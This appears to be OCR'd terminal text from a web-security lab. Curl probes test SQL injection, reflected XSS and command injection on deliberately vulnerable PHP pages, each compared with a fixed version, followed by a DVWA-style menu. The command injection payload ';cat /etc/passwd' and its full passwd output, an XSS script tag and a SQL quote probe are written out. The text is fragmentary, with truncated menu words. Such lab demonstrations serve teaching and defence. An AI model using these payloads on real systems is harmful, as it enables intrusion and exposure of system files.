 NetHunter Exploit-DB Google Ha
└─$ curl "http://172.16.10.20:10090/vuln_sqli.php?id=1'"
MySQL Error: SQLSTATE[HY000]: General error: 1 unrecognized token: "'"
┌──(kali㉿kali)-[~]
└─$ curl "http://172.16.10.20:10090/fixed_sqli.php?id=1'"
┌──(kali㉿kali)-[~]
└─$ curl "http://172.16.10.20:10090/vuln_xss.php?name=<script>alert('XSS')</script>"
Xin Chao <script>alert('XSS')</script>
┌──(kali㉿kali)-[~]
└─$ curl "http://172.16.10.20:10090/vuln_ping.php?host=127.0.0.1;cat%20/etc/passwd"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
┌──(kali㉿kali)-[~]
└─$ curl "http://172.16.10.20:10090/fixed_ping.php?host=127.0.0.1;cat%20/etc/passwd"
Invalid host
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Injection (Blind)
Weak Session IDs
(DOM)
XSS (Stored)
Vulne
What's y
More In